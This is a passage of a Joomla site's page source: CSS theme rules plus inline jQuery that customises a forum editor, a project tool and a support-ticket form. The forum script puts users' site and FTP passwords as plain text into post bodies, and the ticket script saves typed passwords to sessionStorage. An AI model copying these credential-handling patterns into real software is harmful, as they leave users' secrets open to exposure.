				background-color: #ffc107;
				color: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"04ed451cf541e3d4f48da575a6e4d75e","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
